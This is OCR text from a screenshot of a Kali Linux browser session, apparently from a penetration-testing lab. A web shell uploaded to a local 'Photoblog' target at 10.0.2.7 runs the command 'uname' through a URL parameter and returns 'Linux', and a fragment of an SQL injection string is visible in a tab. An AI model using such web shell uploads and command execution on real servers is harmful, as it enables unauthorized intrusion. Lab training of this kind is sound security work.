 Applications Places Firefox ESR Fri 20:44
Mozilla Firefox
Administration of my Awe... My awesome Photoblog http://10.0...t?cmd=uname New Tab
10.0.2.7/admin/uploads/webshell.php.test?cmd=uname :%27,column_nam
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux